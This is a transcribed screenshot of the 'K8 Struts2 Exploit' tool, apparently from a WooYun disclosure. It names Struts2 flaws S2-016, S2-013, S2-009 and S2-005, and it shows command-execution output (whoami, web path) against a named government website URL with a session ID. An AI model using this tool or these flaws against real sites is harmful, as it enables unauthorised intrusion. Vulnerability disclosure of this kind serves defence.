 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://kdjyxk.spb.gov.cn/register_comlogin.do;jsessionid=F9D74EFE178C5B6B2516022F4C4826C1 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://kdjyxk.spb.gov.cn/register_comlogin.do;jsessionid=F9D74EFE178C5B6B2516022F4C4826C1
Whoami: sczr
WebPath: /app/apache-tomcat-6.0.36/webapps/ROOT/
====================================================================================================================================
www.wooyun.org